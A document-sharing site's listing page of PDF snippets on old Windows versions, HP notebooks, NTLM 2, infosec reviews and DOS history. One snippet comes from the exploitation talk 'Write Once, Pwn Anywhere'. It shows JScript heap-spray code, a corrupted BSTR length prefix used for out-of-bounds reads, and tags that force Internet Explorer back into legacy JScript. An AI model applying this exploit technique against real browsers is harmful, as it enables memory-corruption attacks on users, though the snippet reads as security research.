Introductory Javascript Made Easy™Purposesv.1.0
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Sources of Information About the HP Noteb
9 Jan 2002 This file contains the most up-to-date information on the following topics: Sources of Information about the HP notebook computer and Windows Precautions Changing Display Settings Setting the Display after Docking (Windows 2000 or XP) Fixing Display Settings when Docking Using Wireless LAN Using HP Presentation Ready Setting Up a TV Undocking with MusicMatch (Windows 2000 or XP) Checking the Modem Dialing Setting Working with Graphic-Intensive Applications Running in MS-DOS Mode Windows 98 Disabling the Infrared Port before Recovering Software Windows 2000 Running the Tour of Windows 2000 Reinstalling HP One-Touch Windows XP Using Extended Desktop Microsoft Plus! Not Recommended Best Practices for Using Your HP Notebook Computer Physical Care General Use Sources of Information * The printed Startup Guide introduces the notebook computer and shows you the basics. It also contains troubleshooting information. * The online Reference Guide shows how to set up the operating system, install and connect accessories, and maintain and upgrade the computer (for Windows 98 or 2000, click Start, Programs, HP Library, or for Windows XP, click Start, Help and Support, HP Library). * The Microsoft Windows manual, shipped with your computer, contains information about using the standard features of your Windows operating system. * For updates to the BIOS and other technical documentation, connect to our website at http://www.hp.com/go/support. Precautions This section describes certain situations that could cause serious loss of data. Do not remove a data storage PC Card while it is actively reading or writing. This could cause its data to become corrupted. Certain applications, such as Intuit's Quicken, keep their working files open, and they update the files as you make changes. -

IE 5.5 and Netscape 4.75 - Why Upgrade? ..Page 1
In This Issue . IE 5.5 and Netscape 4.75 - Why Upgrade? ..page 1 WindowsME for Home Computing ..…..…..page 1 Critical Updates are Essential ……..……….page 1 Win 95/98 Web Browser Upgrade.…………page 2 Permanent LRC Stations…………...……….page 2 cc:Mail is Retiring ……..…………..………..page 2 The newsletter for IPFW computer users Information Technology Services October 2000 Courses & Resources…………….……….….page 2 IE 5.5 and Netscape for Home 4.75 - Why Upgrade? Computing Campus surfers should update their browsers to the Microsoft recently released its upgrade to Windows 98 latest versions of Netscape and Internet Explorer (IE). for home computing — Windows Millennium (WindowsMe). Windows users may do so by the following instructions on Follett's IPFW Bookstore is now offering the CD to students, page 2. Macintosh users may obtain the instructions for faculty, and staff as part of IU's licensing agreement with creating an alias for either or both programs from the Help Microsoft. Is the upgrade for you? Windows Millennium Desk (e-mail: [email protected]). includes: Very basic digital media editing tools Why upgrade? In general, obtaining the latest 4 IE 5.5 (also downloadable for Windows 98) version of your favorite browser helps ensure that you have 4 4 Media Player 7 (also downloadable for Windows 98) the most capable and secure browser for today's Web If you have no compelling need for the above features environment. Specifically, the newest and most significant or if you take the time to do wnload IE 5.5 and/or Media Player 7 features of each include: for Windows 98, you may want to skip this upgrade. -

Page 1 of 3 How to Enable NTLM 2 Authentication 2/8/2012 Http
How to enable NTLM 2 authentication Page 1 of 3 Article ID: 239869 - Last Review: January 25, 2007 - Revision: 4.7 How to enable NTLM 2 authentication System Tip This article applies to a different version of Windows than the one you are using. Content in this article may not be relevant to you. Visit the Windows 7 Solution Center This article was previously published under Q239869 SUMMARY Historically, Windows NT supports two variants of challenge/response authentication for network logons: • LAN Manager (LM) challenge/response • Windows NT challenge/response (also known as NTLM version 1 challenge/response) The LM variant allows interoperability with the installed base of Windows 95, Windows 98, and Windows 98 Second Edition clients and servers. NTLM provides improved security for connections between Windows NT clients and servers. Windows NT also supports the NTLM session security mechanism that provides for message confidentiality (encryption) and integrity (signing). Recent improvements in computer hardware and software algorithms have made these protocols vulnerable to widely published attacks for obtaining user passwords. In its ongoing efforts to deliver more secure products to its customers, Microsoft has developed an enhancement, called NTLM version 2, that significantly improves both the authentication and session security mechanisms. NTLM 2 has been available for Windows NT 4.0 since Service Pack 4 (SP4) was released, and it is supported natively in Windows 2000. You can add NTLM 2 support to Windows 98 by installing the Active Directory Client Extensions. After you upgrade all computers that are based on Windows 95, Windows 98, Windows 98 Second Edition, and Windows NT 4.0, you can greatly improve your organization's security by configuring clients, servers, and domain controllers to use only NTLM 2 (not LM or NTLM). -

Windows 95, Windows 98, Windows 98SE, and Windows ME Courtesy of Nashville Home Linux Solutions
Important information for users of Windows 95, Windows 98, Windows 98SE, and Windows ME courtesy of Nashville Home Linux Solutions FACT: As of July 2006, Microsoft has officially ended support for Windows 95, Windows 98, Windows 98SE, and Windows ME (Millennium Edition). What does this mean for you? Microsoft©s end-of-support announcement means that users of Windows 95, 98, and ME will no longer receive security updates, bug fixes, and other patches for their computer©s operating system. It also means that future releases of Microsoft software (such as Media Player, Internet Explorer, and Outlook Express) will no longer support these operating systems. Users of these versions of Windows will not benefit from enhanced features and security in these new versions. Why should I be concerned? Windows 95, 98, and ME are based around the DOS operating system, an inherently insecure operating system. Users of DOS-based Windows will become increasingly at risk for viruses, spyware, malware, and system intrusions as new holes and exploits are discovered in these operating systems and the older software that runs on them. In addition, software vendors (including makers of anti-virus and other security products) will be phasing out support for these operating systems now that Microsoft has ended its support. If you are connecting your DOS-based Windows operating system to the Internet, you need to take action to secure your computer. What are my options? If you would like to continue to operate on your current hardware, you have a few options available to you: 1. Upgrade Windows Microsoft©s only currently-available Windows workstation operating system is Windows XP (Home or Professional). -

Write Once, Pwn Anywhere
Write Once, Pwn Anywhere Yang Yu Twitter: @tombkeeper Agenda • Summon BSTR back • JScript 9 mojo • “Vital Point Strike” • “Interdimensional Execution” Who am I? • From Beijing, China • Director of Xuanwu Security Lab at Tencent – We're hiring • Researcher from 2002, geek from birth – Strong focus on exploiting and detection • Before 2002, I am a… Before 2002 Now Summon BSTR back About BSTR JScript 5.8 and earlier use BSTR to store String object data struct BSTR { LONG length; WCHAR* str; } var str = “AAAAAAAA”; 0:016> dc 120d0020 l 8 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. 120d0030 00410041 00000000 00000000 00000000 A.A............. Corrupt BSTR prefix var str = “AAAAAAAA”; 0:016> dc 120d0020 l 4 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. writeByVul(0x120d0020, 0x7ffffff0); 0:016> dc 120d0020 l 4 120d0020 7ffffff0 00410041 00410041 00410041 ....A.A.A.A.A.A. var outofbounds = str.substr(0x22222200,4); * Peter Vreugdenhil, “Pwn2Own 2010 Windows 7 Internet Explorer 8 exploit” Locate the address of BSTR prefix var strArr = heapSpray("\u0000"); var sprayedAddr = 0x14141414; writeByVul(sprayedAddr); for (i = 0; i < strArr.length; i++) { p = strArr[i].search(/[^\u0000]/); if (p != -1) { modified = i; leverageStr = strArr[modified]; bstrPrefixAddr = sprayedAddr - (p)*2 - 4; break; } } * Fermin J. Serna, “The info leak era on software exploitation” JScript 9 replaced JScript 5.8 since IE 9 JScript 9 does not use BSTR now So exploiters switch to flash vector object But, JScript 5.8 is still there We can summon it back The spell to summon JScript 5.8 back <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Encode"> … </Script> or <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Compact"> … </Script> * Some features are not supported with JScript.Compact, like eval(). -

CS 151: Introduction to Computers
Information Technology: Introduction to Computers Handout One Computer Hardware 1. Components a. System board, Main board, Motherboard b. Central Processing Unit (CPU) c. RAM (Random Access Memory) SDRAM. DDR-RAM, RAMBUS d. Expansion cards i. ISA - Industry Standard Architecture ii. PCI - Peripheral Component Interconnect iii. PCMCIA - Personal Computer Memory Card International Association iv. AGP – Accelerated Graphics Port e. Sound f. Network Interface Card (NIC) g. Modem h. Graphics Card (AGP – accelerated graphics port) i. Disk drives (A:\ floppy diskette; B:\ obsolete 5.25” floppy diskette; C:\Internal Hard Disk; D:\CD-ROM, CD-R/RW, DVD-ROM/R/RW (Compact Disk-Read Only Memory) 2. Peripherals a. Monitor b. Printer c. Keyboard d. Mouse e. Joystick f. Scanner g. Web cam Operating system – a collection of files and small programs that enables input and output. The operating system transforms the computer into a productive entity for human use. BIOS (Basic Input Output System) date, time, language, DOS – Disk Operating System Windows (Dual, parallel development for home and industry) Windows 3.1 Windows 3.11 (Windows for Workgroups) Windows 95 Windows N. T. (Network Technology) Windows 98 Windows N. T. 4.0 Windows Me Windows 2000 Windows XP Home Windows XP Professional The Evolution of Windows Early 80's IBM introduced the Personal PC using the Intel 8088 processor and Microsoft's Disk Operating System (DOS). This was a scaled down computer aimed at business which allowed a single user to execute a single program. Many changes have been introduced over the last 20 years to bring us to where we are now. -

Starburn CD/DVD/Blu-Ray/HD-DVD Toolkit: Getting Started
StarBurn Software Technical Reference Series StarBurn CD/DVD/Blu-Ray/HD-DVD Toolkit: Getting Started April 18, 2016 StarBurn Software www.starburnsoftware.com Copyright © Rocket Division Software 2001-2016. All rights reserved. Copyright © StarBurn Software 2009-2016. All rights reserved. StarBurn CD/DVD/Blu-Ray/HD-DVD Toolkit: Getting Started Page 1 of 13 StarBurn Software Technical Reference Series INTRODUCTION .................................................................................................. 4 KEY BENEFITS ..................................................................................................... 5 KEY FEATURES .................................................................................................... 7 SUPPORTED PLATFORMS .................................................................................. 11 SYSTEM REQUIREMENTS................................................................................... 12 CONTACTS........................................................................................................ 13 StarBurn CD/DVD/Blu-Ray/HD-DVD Toolkit: Getting Started Page 2 of 13 StarBurn Software Technical Reference Series COPYRIGHT Copyright © Rocket Division Software 2001-2016. All rights reserved. Copyright © StarBurn Software 2009-2016. All rights reserved. All rights reserved. No part of this publication may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, electronic, mechanical, photocopying, recording or otherwise, without the prior written -

The Hacker Voice Telecomms Digest #2.00 LULU
P3 … Connections. P5 … You Got Mail… Voicemail. P7 … Unexpected Hack? P8 … Rough Guide To No. Stations pt2. P12 … One Way/One Time Pads. P16 … Communications. Your Letters, Answered… Perhaps! P17 … The Hacker Voice Projects. P19 … Automating Network Enumeration. P22 … An Introduction to Backdoors. The Hackers Voice Digest Team P27 … Interesting Numbers. Editors: Demonix & Blue_Chimp. Staff Writers: Belial, Blue_Chimp, Naxxtor, Demonix, P28 … Phreaking Bloody Adverts! Hyper, & 10Nix. Pssst! Over Here… You want one of these?! Contributors: Skrye, Vesalius, Remz, Tsun, Alan, Desert Rose & Zinya. P29 … Intro to VoIP for Practical Phreaking Layout: Demonix. Cover Graphics : Belial & Demonix. P31 … Google Chips. Printing: Printed copies of this magazine (inc. back issues) are available from P32 … Debain Ubuntu A-Z of Administration. www.lulu.com. Thanks : To everyone who has input into this issue, especially the people who have P36 … DIY Tools. submitted an article and gave feedback on the first Issue. P38 … Beginners Guide to Pen Testing. Back Page: UV’s World War Poster Productions. P42 … The Old Gibson Phone System. What is The Hackers Voice? The Hackers Voice is a community designed to bring back hacking P43 … Introduction to R.F.I. and phreaking to the UK . Hacking is the exploration of Computer Science, Electronics, or anything that has been modified to P55 … Unexpected Hack – The Return! perform a function that it wasn't originally designed to perform. Hacking IS NOT EVIL, despite what the mainstream media says. We do not break into people / corporations' computer systems and P56 … Click, Print, 0wn! networks with the intent to steal information, software or intellectual property. -

Infosec Year in Review -- 1999
InfoSec Year In Review -- 1999 M. E. Kabay, PhD, CISSP. Security Leader, INFOSEC Group, AtomicTangerine Inc. Category 11 Breaches of confidentiality Date 1999-01-29 Keyword data leakage privacy confidentiality control Web Source, Vol, No. RISKS 20 18 The Canadian consumer-tracking service Air Miles inadvertently left 50,000 records of applicants for its loyalty program publicly accessible on their Web site for an undetermined length of time. The Web site was offline as of 21 January until the problem was fixed. Date 1999-02-03 Keyword data leakage Web script QA vulnerability confidentiality Source, Vol, No. WIRED via PointCast An error in the configuration or programming of the F. A. O. Schwarz Web site resulted paradoxically in weakening the security of transactions deliberately completed by FAX instead of through SSL. Customers who declined to send their credit-card numbers via SSL ended up having their personal details — address and so forth — stored in a Web page that could be accessed by anyone entering a URL with an appropriate (even if randomly chosen) numerical component. Date 1999-02-10 Keyword e-commerce credit card personal information password privacy Source, Vol, No. RISKS 20 20 Prof. Ross Anderson of Cambridge University analyzed requirements on the AMAZON.COM online bookstore for credit card number, password, and personal details such as phone number. He identified several risks: (1) merchant retention of credit card numbers poses a far higher risk of capture than of capture in transit; (2) adding a password increases the likelihood of compromise because so many naïve users choose bad passwords and then write them down; (3) even the British site for Amazon contravenes European rules on protecting consumer privacy; (3) such practices make it easier for banks to reject their clients' claims of fraudulent use of their credit-card numbers. -

Cyber Resiliency Metrics, Measures of Effectiveness, and Scoring
M T R 1 8 0 3 1 4 Approved for Public Release; MITRE TECHNICAL REPORT Distribution Unlimited. Public Release Case Number 18-2579 Cyber Resiliency Metrics, Measures of Effectiveness, and Scoring Dept. No.: T8A2 Project No.: 5118MC18-KA The views, opinions and/or findings contained in this report are those of The MITRE Corporation and should not be construed as an official government position, policy, or decision, unless designated by Enabling Systems Engineers and Program other documentation. Approved for Public Release; Distribution Managers to Select the Most Useful Unlimited. Public Release Case Number 18- 2579 Assessment Methods NOTICE This technical data was produced for the U. S. Government under Contract No. FA8702- 18-C-0001, and is subject to the Rights in Technical Data-Noncommercial Items Clause Deborah J. Bodeau DFARS 252.227-7013 (JUN 2013) Richard D. Graubart ©2018 The MITRE Corporation. All rights reserved. Rosalie M. McQuaid John Woodill Bedford, MA September 2018 Abstract This report is intended to serve as a general reference for systems engineers, program management staff, and others concerned with assessing or scoring cyber resiliency for systems and missions; selecting cyber resiliency metrics to support cyber resiliency assessment; and defining, evaluating, and using cyber resiliency measures of effectiveness (MOEs) for alternative cyber resiliency solutions. Background material is provided on how cyber resiliency scores, metrics, and MOEs can be characterized and derived; based on that material, a wide range of potential cyber resiliency metrics are identified. Topics to address when specifying a cyber resiliency metric are identified so that evaluation can be repeatable and reproducible, and so that the metric can be properly interpreted. -

Unit 5 Windows 2000/XP History, and Data Management
Unit 5 Windows 2000/XP History, and Data Management Copyright © 2002 Heathkit Company, Inc. All rights reserved. Microsoft Windows98 Microsoft WindowsMe Microsoft Windows 2000 Professional Microsoft WindowsXP 2 Windows 2000/XP or Windows 9x (95/98/Me)? Windows 9x Windows 2000/XP Runs on today’s Runs on “nearly any hardware, doesn’t run old hardware” well or at all on marginal hardware Secure, more difficult to Open, easy to configure configure Supports lots of Device support somewhat devices limited, so far 3 Windows XP or Windows 9x? If you need: Choose: Reliable, solid security Windows 2000/XP “Crash-proof” system Windows 2000/XP Support for older/slower Windows 9x machines Easy setup and configuration Windows 9x Support for that older scanner, Windows 9x CD Writer, NIC, Video, etc. 4 The Windows Business Consumer Universe 1990 Windows 3.1 Windows NT 3.51 Windows for Workgroups Windows NT 4 Windows 95 Windows 98 Windows 2000 Windows Me Today Windows XP Pro/Home 5 The Windows Business Consumer Universe 1990 Windows 3.1 Windows NT 3.51 Windows for Workgroups Windows NT 4 Windows 95 Windows 98 Windows 2000 Windows Me Today Windows XP Pro/Home 6 The TheWindows Windows Business Universe Consumer Universe 1990 Windows 3.1 Windows NT 3.51 Windows for Workgroups Windows NT 4 Windows 95 Windows 98 Windows 2000 Windows Me Today Windows XP Pro/Home 7 Windows XP Flavors • Windows XP Professional • Windows XP Home • Windows 2003 Server • Windows 2003 Enterprise Server • Windows 2003 Datacenter Server 8 Windows Package Types • Upgrade • Full Version -
Microsoft Windows for MS

Month Year Version Major Changes or Remarks Microsoft buys non-exclusive rights to market Pattersons Quick & Dirty Operating System from December 1980 QDOS Seattle Computer Products (Developed as 86-DOS) (Which is a clone of Digital Researches C P/M in virtually every respect) Microsoft buys all rights to 86-DOS from Seattle Computer Products, and the name MS-DOS is July 1981 86-DOS adopted for Microsoft's purposes and IBM PC- DOS for shipment with IBM PCs (For Computers with the Intel 8086 Processor) Digital Research release CP/M 86 for the Intel Q3 1981 CP/M 86 8086 Processer Pre-Release PC-DOS produced for IBM Personal Mid 1981 PC-DOS 1.0 Computers (IBM PC) Supported 16K of RAM, ~ Single-sided 5.25" 160Kb Floppy Disk OEM PC-DOS for IBM Corporation. (First August 1982 PC-DOS 1.1 Release Version) OEM Version for Zenith Computer Corporation.. (Also known as Z-DOS) This added support for September 1982 MS-DOS 1.25 Double-Sided 5.25" 320Kb Floppy Disks. Previously the disk had to be turned over to use the other side Digital Research release CP/M Plus for the Q4 1982 CP/M Plus Intel 8086 Processer OEM Version For Zenith - This added support for IBM's 10 MB Hard Disk, Directories and Double- March 1983 MS-DOS 2.0 Density 5.25" Floppy Disks with capacities of 360 Kb OEM PC-DOS for IBM Corporation. - Released March 1983 PC-DOS 2.0 to support the IBM XT Microsoft first announces it intention to create a GUI (Graphical User Interface) for its existing MS-DOS Operating System.